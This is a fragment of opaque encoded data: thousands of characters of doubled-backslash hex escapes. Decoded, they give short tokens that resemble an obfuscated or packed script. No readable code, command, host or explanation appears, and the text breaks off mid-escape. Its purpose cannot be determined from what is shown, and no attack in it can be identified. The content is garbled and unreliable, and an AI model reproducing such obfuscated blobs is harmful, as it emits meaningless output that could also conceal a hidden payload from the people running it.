72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x